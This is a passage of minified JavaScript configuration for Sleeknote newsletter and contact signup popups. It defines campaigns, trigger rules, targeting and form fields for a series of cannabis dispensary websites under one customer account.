Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"7f1fdfbc-98ce-425b-8340-7d4db290bad5",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://randmpro.com",summaryId:"4ec5dc96-c796-4402-b253-0cac0013cafd",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"000bf64f-7f63-495b-b54a-2670fa758123"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/7f1fdfbc-98ce-425b-8340-7d4db290bad5.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/7f1fdfbc-98ce-425b-8340-7d4db290bad5.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/7f1fdfbc-98ce-425b-8340-7d4db290bad5.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/7f1fdfbc-98ce-425b-8340-7d4db290bad5.html"},{CampaignId:"769948cd-a96f-424d-9982-369fc89902a9",SplitTestId:"",campaignName:"Vibe Inkster Multi Location w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"769948cd-a96f-424d-9982-369fc89902a9",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"Success--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:"0, 0",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.letsvibe420.com",summaryId:"111d44f2-f176-432d-82f6-1b286491b67d",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"},"checkbox-2":{step:"Form--1"},"checkbox-3":{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/769948cd-a96f-424d-9982-369fc89902a9.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/769948cd-a96f-424d-9982-369fc89902a9.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/769948cd-a96f-424d-9982-369fc89902a9.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/769948cd-a96f-424d-9982-369fc89902a9.html"},{CampaignId:"cbc58865-c05e-4f28-b9a3-92a60d1348bf",SplitTestId:"",campaignName:"Kannabis Works w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"cbc58865-c05e-4f28-b9a3-92a60d1348bf",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4},{type:5,value:'{"ids":[],"classes":[{"value":"billo_signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"http://kannabisworks.com",summaryId:"6384eda8-a950-482e-845e-f980b1943008",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"bc6870be-575c-4206-955c-a897c8f8343c"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/cbc58865-c05e-4f28-b9a3-92a60d1348bf.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/cbc58865-c05e-4f28-b9a3-92a60d1348bf.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/cbc58865-c05e-4f28-b9a3-92a60d1348bf.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/cbc58865-c05e-4f28-b9a3-92a60d1348bf.html"},{CampaignId:"2d23116c-7e85-4c8e-88f6-7781f2918975",SplitTestId:"",campaignName:"263 Canna w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"2d23116c-7e85-4c8e-88f6-7781f2918975",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shop263.com",summaryId:"5be556cf-a425-43c0-8518-7d3e13b8f4b5",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"cb04cee0-9d44-4b50-a61f-8e384f81b7dd"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/2d23116c-7e85-4c8e-88f6-7781f2918975.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2d23116c-7e85-4c8e-88f6-7781f2918975.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2d23116c-7e85-4c8e-88f6-7781f2918975.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2d23116c-7e85-4c8e-88f6-7781f2918975.html"},{CampaignId:"de484347-f5de-4cc1-9196-48f9fe7739a4",SplitTestId:"",campaignName:"Science Mom Just Phone Number",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"de484347-f5de-4cc1-9196-48f9fe7739a4",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:30}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://sciencemoms.com",summaryId:"fcbabb95-4e90-40ad-af76-08ca70c22316",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-2":{step:"Form--1"},"checkbox-3":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"31cc98d4-0244-44aa-b0be-b6db961a7912"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/de484347-f5de-4cc1-9196-48f9fe7739a4.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/de484347-f5de-4cc1-9196-48f9fe7739a4.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/de484347-f5de-4cc1-9196-48f9fe7739a4.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/de484347-f5de-4cc1-9196-48f9fe7739a4.html"},{CampaignId:"6a0956c7-5c68-49d2-9044-0115558291bd",SplitTestId:"",campaignName:"Big Sur Canna w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"6a0956c7-5c68-49d2-9044-0115558291bd",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:2}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.bigsurcannabotanicals.com",summaryId:"072f564d-8737-4bbe-bb83-3e42b77d438c",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},"input-5":{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},"acc5f629-e56e-4b85-9e1e-02ffe0cd89fe":{attrs:{type:"hidden"},value:"customField #1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/6a0956c7-5c68-49d2-9044-0115558291bd.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/6a0956c7-5c68-49d2-9044-0115558291bd.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/6a0956c7-5c68-49d2-9044-0115558291bd.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/6a0956c7-5c68-49d2-9044-0115558291bd.html"},{CampaignId:"3a507a03-22e1-4732-bc25-b9d0c163011d",SplitTestId:"",campaignName:"Fig and Thistle w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"3a507a03-22e1-4732-bc25-b9d0c163011d",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://ftasf.com",summaryId:"14391712-0d3e-4d6a-bc87-8b8f00fbae80",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"2ec7afcf-1564-46f3-8a69-b91681eee43e"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/3a507a03-22e1-4732-bc25-b9d0c163011d.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/3a507a03-22e1-4732-bc25-b9d0c163011d.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/3a507a03-22e1-4732-bc25-b9d0c163011d.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/3a507a03-22e1-4732-bc25-b9d0c163011d.html"},{CampaignId:"a55090dd-f69f-4186-bf45-9b9d2390c889",SplitTestId:"",campaignName:"Cannabuena w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"a55090dd-f69f-4186-bf45-9b9d2390c889",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.cannabuena.org",summaryId:"a6088264-63b7-4371-9e5b-1f7978054887",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"95377b1b-9560-46a6-bc8d-967eb39bfe38"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a55090dd-f69f-4186-bf45-9b9d2390c889.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a55090dd-f69f-4186-bf45-9b9d2390c889.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a55090dd-f69f-4186-bf45-9b9d2390c889.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a55090dd-f69f-4186-bf45-9b9d2390c889.html"},{CampaignId:"da89a8c4-1e6c-469c-b633-c39951d95487",SplitTestId:"",campaignName:"Euphoria Multi Location w/o email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"contact",SleeknoteId:"da89a8c4-1e6c-469c-b633-c39951d95487",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",distanceFromEdge:10,teaser:"Teaser--1",success:"success",teasers:"teaser",successes:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",relativeWidth:100,teaser:"Teaser--1",success:"success",teasers:"teaser",successes:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://euphoriawellnessmt.com",summaryId:"f27ded6f-c078-43af-8041-45a9fffb282c",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},"checkbox-1":{step:"Form--1"},"checkbox-2":{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/da89a8c4-1e6c-469c-b633-c39951d95487.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/da89a8c4-1e6c-469c-b633-c39951d95487.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/da89a8c4-1e6c-469c-b633-c39951d95487.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/da89a8c4-1e6c-469c-b633-c39951d95487.html"},{CampaignId:"be067d9d-aefd-4bbc-a149-10964ecaab5d",SplitTestId:"",campaignName:"The Healing Canna w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"be067d9d-aefd-4bbc-a149-10964ecaab5d",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4},{type:5,value:'{"ids":[],"classes":[{"value":"billo_signup"}],"triggerOnce":false}'}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.thehealingcanna.com",summaryId:"11236c6d-bbb1-4693-933e-39ed4ac8e7b3",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"64b4b4c6-6417-467b-82b7-5a9ee9d4caa2"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/be067d9d-aefd-4bbc-a149-10964ecaab5d.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/be067d9d-aefd-4bbc-a149-10964ecaab5d.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/be067d9d-aefd-4bbc-a149-10964ecaab5d.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/be067d9d-aefd-4bbc-a149-10964ecaab5d.html"},{CampaignId:"e81de188-6b6a-4a5c-b0ef-8367753d7ed9",SplitTestId:"",campaignName:"Embedded SoL Cannabis w/ Email",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-e81de188-6b6a-4a5c-b0ef-8367753d7ed9","sn-e81de188-6b6a-4a5c-b0ef-8367753d7ed9"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"e81de188-6b6a-4a5c-b0ef-8367753d7ed9",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://solisbetter.com",summaryId:"60786479-a9d6-4888-8a7c-9a3384839d69",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},checkbox:{step:"Form--1"},"checkbox-3":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"c9075321-a2bc-4bcd-90fc-94d8f43542b7"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/e81de188-6b6a-4a5c-b0ef-8367753d7ed9.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/e81de188-6b6a-4a5c-b0ef-8367753d7ed9.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/e81de188-6b6a-4a5c-b0ef-8367753d7ed9.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/e81de188-6b6a-4a5c-b0ef-8367753d7ed9.html"},{CampaignId:"8075450d-b457-4b5d-9ad4-e814e39c4c69",SplitTestId:"",campaignName:"Embedded URB Monroe w/ Email",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-17e8182c-8689-4e0c-b8e1-3cf51dabea33","sn-8075450d-b457-4b5d-9ad4-e814e39c4c69"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"8075450d-b457-4b5d-9ad4-e814e39c4c69",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://shopurbcannabis.com",summaryId:"0b9097fd-d47f-46d0-8d80-39ee6f28b338",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://shopurbcannabis.com/monroe-dispensary/":"https://shopurbcannabis.com/monroe-dispensary/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{email:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},checkbox:{step:"Form--1"},"checkbox-3":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"1f9108b5-59af-4055-99ef-71caea19de31"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/8075450d-b457-4b5d-9ad4-e814e39c4c69.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/8075450d-b457-4b5d-9ad4-e814e39c4c69.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/8075450d-b457-4b5d-9ad4-e814e39c4c69.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/8075450d-b457-4b5d-9ad4-e814e39c4c69.html"},{CampaignId:"17e8182c-8689-4e0c-b8e1-3cf51dabea33",SplitTestId:"",campaignName:"Embedded URB Vassar W/Email",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-17e8182c-8689-4e0c-b8e1-3cf51dabea33","sn-17e8182c-8689-4e0c-b8e1-3cf51dabea33"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"17e8182c-8689-4e0c-b8e1-3cf51dabea33",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{placeholder:!0,targeting:!0,options:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude",value:!0}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://shopurbcannabis.com",summaryId:"f1c3c857-04bf-4b81-908d-df1af0138282",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://shopurbcannabis.com/vassar-dispensary/":"https://shopurbcannabis.com/vassar-dispensary/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1},formElements:{email:{step:"Form--1"},checkbox:{step:"Form--1"},"input-6":{step:"Form--1"},"input-7":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"1a41d9515-520f-47d6-ace8-874393bdc774"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/17e8182c-8689-4e0c-b8e1-3cf51dabea33.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/17e8182c-8689-4e0c-b8e1-3cf51dabea33.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/17e8182c-8689-4e0c-b8e1-3cf51dabea33.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/17e8182c-8689-4e0c-b8e1-3cf51dabea33.html"},{CampaignId:"9b3cb89e-5e11-40b9-b0fc-065127a41411",SplitTestId:"",campaignName:"Embedded Green Door Alt W/Email",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-9b3cb89e-5e11-40b9-b0fc-065127a41411","sn-9b3cb89e-5e11-40b9-b0fc-065127a41411"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"9b3cb89e-5e11-40b9-b0fc-065127a41411",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{placeholder:!0,targeting:!0,options:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:2,matchType:"exclude